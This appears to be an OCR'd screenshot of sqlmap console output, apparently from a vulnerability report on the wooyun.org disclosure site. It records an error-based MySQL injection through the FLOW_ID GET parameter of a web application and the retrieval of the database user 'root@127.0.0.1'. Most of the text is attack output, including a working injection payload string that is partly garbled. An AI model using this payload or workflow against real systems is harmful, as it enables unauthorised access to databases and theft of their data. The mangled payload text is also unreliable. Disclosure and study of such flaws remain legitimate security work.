 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: FLOW_ID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: FLOW_ID=11%bf' AND (SELECT 9657 FROM(SELECT COUNT(*),CONCAT(0x7177696d71,(SELECT (CASE
7171647671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- ONxr
---
[14:29:29] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:29:29] [INFO] testing MySQL
[14:29:29] [WARNING] reflective value(s) found and filtering out
[14:29:29] [INFO] confirming MySQL
[14:29:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[14:29:29] [INFO] fetching current user
[14:29:29] [INFO] retrieved: root@127.0.0.1
current user:    'root@127.0.0.1'
[14:29:29] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/222.39.
KALI LINUX™
www.wooyun.org